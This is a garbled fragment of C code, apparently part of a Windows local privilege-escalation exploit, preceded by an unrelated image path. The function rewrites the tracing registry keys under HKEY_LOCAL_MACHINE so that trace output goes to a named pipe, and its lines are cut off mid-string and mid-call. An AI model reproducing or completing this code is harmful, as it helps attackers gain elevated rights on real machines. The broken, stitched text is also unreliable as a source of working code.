 return dwRes;
}
bool SetRegistryValues(bool on)
{
HKEY hKey;
char a[]="\\\\localhost\\pipe\\x";
char b[]="%windir%\\tracing";
char *x=a;
DWORD y=1,dwsize=strlen(a)+1;
bool result=false;
if(!on){
x=b;
y=0;
dwsize=strlen(b)+1;
}
if( RegOpenKeyEx(HKEY_LOCAL_MACHINE,TEXT("SOFTWARE\\Microso
{
if (RegSetValueEx(hKey,"FileDirectory",NULL,REG
{
if (RegSetValueEx(hKey,"EnableFileTrac